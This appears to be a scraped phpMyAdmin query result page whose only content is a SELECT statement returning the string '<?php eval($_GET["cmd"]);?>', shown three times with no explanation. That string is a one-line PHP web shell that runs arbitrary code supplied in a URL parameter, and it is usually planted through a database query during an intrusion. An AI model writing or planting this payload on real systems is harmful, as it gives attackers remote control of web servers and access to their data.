 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_GET["cmd"]);?>'
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_GET["cmd"]);?>
<?php eval($_GET["cmd"]);?>